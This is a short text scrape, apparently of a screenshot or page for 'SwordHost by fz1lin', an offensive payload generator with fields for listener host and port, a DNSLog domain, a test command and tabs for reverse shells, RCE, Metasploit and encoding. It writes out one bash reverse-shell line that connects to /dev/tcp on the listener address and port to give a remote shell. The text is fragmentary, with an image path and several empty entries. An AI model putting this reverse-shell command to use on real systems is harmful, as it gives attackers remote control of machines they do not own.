 SwordHost by fz1lin
LHOST 255.255.255.255 LPORT 2222 DNSLog 123.dnslog.cn File name fileName
RHOST 4444 RPORT 2222 Command whoami
Reverse RCE Metasploit Stoway Java 正则表达式 编码与解码 随机生成 自定义
Bash 1 bash -i >& /dev/tcp/255.255.255.255/2222 0>&1
Bash 2
JavaBash